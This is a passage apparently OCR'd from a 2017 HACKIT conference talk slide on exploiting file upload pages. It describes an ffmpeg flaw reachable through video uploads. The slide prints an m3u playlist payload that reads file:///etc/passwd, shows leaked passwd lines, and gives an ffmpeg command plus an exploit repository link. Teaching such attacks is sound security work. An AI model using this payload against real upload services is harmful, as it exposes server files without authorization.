 HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
Scenario 7
Allowing video uploads?
Due to a SSRF vulnerability in ffmpeg library, it is possible to create a video file that when uploaded to any
application that supports video files (i.e Youtube, vk, Flicker etc) you will be able to read files from that
server when you try to watch the video!
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:1
#EXTINF:1.0,
data:<format-header>
#EXTINF:1.0,
file:///etc/passwd
#EXTINF:1.0,
data:<format-footer>
#EXT-X-ENDLIST
root:x:0:0:root:/root:/bi
n/bash◘bin:x:1:1:bin:/bin:/sbin/
nologin ◘daemon:x:2:2:daemon
:/sbin:/sbin/nologin◘adm:x:3:4:a
dm:/var/adm: /sbin/nologin◘l
p:x:4:7:lp:/var/spool/lpd:/sbin/
nologin◘man:
0:00 / 0:40
read etc passwd
E
Emil Lerner
Subscribe 0
23 views
Add to Share More
0 0
Command: ffmpeg -i video.avi{m3u} video.mp4 - https://github.com/neex/ffmpeg-avi-m3u-xbin/
Ukraine, Kharkiv - September 23, 2017